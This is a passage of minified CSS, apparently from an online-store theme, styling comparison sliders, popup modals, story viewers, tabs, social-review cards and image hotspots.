50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] 